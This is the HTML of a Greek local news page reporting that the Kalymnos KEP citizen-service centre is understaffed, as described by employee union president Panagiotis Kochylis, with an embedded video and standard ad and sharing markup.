<p>Στη συνέχεια ο Παναγιώτης Κοχύλης εστίασε στην υποστελέχωση του <strong>ΚΕΠ Καλύμνου </strong>στην Πόθια, που έχει μείνει με μία μόνο υπάλληλο. Όπως είπε προκηρύχθηκε μία θέση για το ΚΕΠ Καλύμνου που όμως θα υλοποιηθεί το 2022. Μπορεί όμως ο Δήμος Καλυμνίων να στελεχώσει το ΚΕΠ με εργαζόμενους που προσλαμβάνει μέσω των οκτάμηνων συμβάσεων κοινωφελούς εργασίας.</p>



<p>Δείτε αναλυτικά τα όσα είπε ο Παναγιώτης Κοχύλης στο video που ετοίμασε ο Μάμας Χαραμαντάς</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="&Omicron; &Pi;&rho;ό&epsilon;&delta;&rho;&omicron;&sigmaf; &epsilon;&rho;&gamma;&alpha;&zeta;&omicron;&mu;έ&nu;&omega;&nu; &sigma;&tau;&alpha; &Kappa;&Epsilon;&Pi; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf; &Pi;. &Kappa;&omicron;&chi;ύ&lambda;&eta;&sigmaf; &sigma;&tau;&eta;&nu; &Kappa;ά&lambda;&upsilon;&mu;&nu;&omicron;." style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_hQifmxQBN_k" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/hQifmxQBN_k/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/hQifmxQBN_k" /><meta itemprop="duration" content="PT7M30S" /><meta itemprop="uploadDate" content="2021-08-10T11:06:51Z" /></div><div id="lyte_hQifmxQBN_k" data-src="https://i.ytimg.com/vi/hQifmxQBN_k/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο.</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/hQifmxQBN_k" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/hQifmxQBN_k/0.jpg" alt="&Omicron; &Pi;&rho;ό&epsilon;&delta;&rho;&omicron;&sigmaf; &epsilon;&rho;&gamma;&alpha;&zeta;&omicron;&mu;έ&nu;&omega;&nu; &sigma;&tau;&alpha; &Kappa;&Epsilon;&Pi; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf; &Pi;. &Kappa;&omicron;&chi;ύ&lambda;&eta;&sigmaf; &sigma;&tau;&eta;&nu; &Kappa;ά&lambda;&upsilon;&mu;&nu;&omicron;." width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="10-8-2021: Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg&description=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29 %0A%0A https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/08/%cf%84%ce%b9-%ce%ae%ce%b8%ce%b5%ce%bb%ce%b5-%cf%84%ce%bf-%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%80%cf%84%ce%b5%cf%81%ce%bf-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%cf%85%cf%82-%cf%84/">Τι ήθελε το  ελικόπτερο στους δρόμους της Καλύμνου;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/08/11-%cf%87%cf%81%cf%85%cf%83%ce%ac-45-%ce%b1%cf%83%ce%b7%ce%bc%ce%ad%ce%bd%ce%b9%ce%b1-30-%cf%87%ce%ac%ce%bb%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b7-%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%bc%ce%b9%ce%b4%ce%ae-%cf%84/">11 χρυσά-45 ασημένια-30 χάλκινα η συγκομιδή του ΠΡΩΤΕΑ στους Δωδεκανησιακούς αγώνες που συμμετείχε  με 45 αθλητές και αθλήτριες. (video</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-08-10T13:11:21+02:00"><meta itemprop="dateModified" content="2021-08-10T13:13:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg"><meta itemprop="width" content="1275"><meta itemprop="height" content="771"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide 